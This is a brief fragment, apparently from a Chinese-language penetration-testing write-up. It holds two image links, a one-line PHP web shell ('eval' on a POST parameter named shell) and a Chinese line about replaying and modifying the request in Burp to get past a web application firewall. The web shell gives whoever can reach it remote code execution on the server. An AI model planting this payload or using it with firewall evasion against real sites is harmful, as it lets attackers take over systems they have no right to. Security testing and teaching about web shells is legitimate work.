 <?php @eval($_POST[shell])?>通过burp去重放去修改,尝试绕过waf。